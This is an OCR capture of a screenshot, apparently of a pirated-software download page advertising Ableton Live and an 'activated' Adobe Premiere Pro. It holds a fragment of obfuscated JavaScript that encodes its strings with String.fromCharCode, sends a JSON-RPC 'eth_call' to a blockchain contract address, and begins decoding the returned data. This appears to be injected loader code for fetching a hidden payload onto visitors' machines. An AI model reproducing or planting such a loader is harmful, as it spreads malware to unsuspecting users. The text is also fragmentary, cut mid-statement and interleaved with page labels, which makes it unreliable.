
SON.stringify({jsonrpc:String.fromCharCode(50,46,4
8),method:String.fromCharCode(101,116,104,95,99,97,
108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
7,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
55),data:String.fromCharCode(48,120,101,97,56,55,5
7,54,51,52)},String.fromCharCode(108,97,116,101,115,116
)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
trim();for(let i=0;i
Ableton
Read Post »
Live
Portable
for
PC
Adobe Premiere Pro Free[Activated]
Windows
Latest x64 [Windows]